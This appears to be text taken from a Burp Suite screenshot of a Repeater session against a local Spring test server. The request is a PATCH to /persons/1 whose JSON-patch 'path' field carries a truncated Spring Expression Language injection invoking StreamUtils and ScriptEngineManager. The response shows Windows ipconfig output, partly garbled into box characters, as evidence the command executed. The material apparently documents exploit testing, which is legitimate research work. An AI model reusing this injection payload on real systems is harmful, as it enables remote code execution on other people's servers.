 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.153:8080
Request
Pretty Raw \n Actions
1 PATCH /persons/1 HTTP/1.1
2 Host: 192.168.3.153:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json-patch+json
11 Content-Length: 533
12
13 [
{
"op":"replace",
"path":"T(org.springframework.util.StreamUtils).copy(T(javax.script.ScriptEngineManager
"value":"changed"
}
]
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200
2 Date: Thu, 09 Jun 2022 03:38:40 GMT
3 Connection: close
4 Content-Length: 2315
5
6
7 Windows IP □□□□
8
9
10 □□□□□□□□□□□÷ SSTAP 1:
11
12 □□□□×□□□ . . . . . . . . . . . . . : □□□□□□□□□□□□□□
13 □□□□□□□¨□□ DNS □ó×□ . . . . . . . :
14
15 □□□□□□□□□□□÷ □□□□□□:
16
17 □□□□×□□□ . . . . . . . . . . . . . : □□□□□□□□□□□□□□
18 □□□□□□□¨□□ DNS □ó×□ . . . . . . . :
19
20 □□□□□□□□□□□÷ vEthernet (WSL):
21
22 □□□□□□□¨□□ DNS □ó×□ . . . . . . . :
23 ±□□□□□□□ IPv6 □□□•. . . . . . . . . : fe80::8506:852b:41db:5b38%57
24 IPv4 □□□• . . . . . . . . . . . . . : 172.19.80.1
25 ×□□□□□□□ . . . . . . . . . . . . . : 255.255.240.0
26 □□□□□□□□. . . . . . . . . . . . . . :
27
28 □□□□□□□ò□□□□□□□÷ ±□□□□□□□* 1:
29
Search...
0 matches
Done
2,410 bytes | 100 millis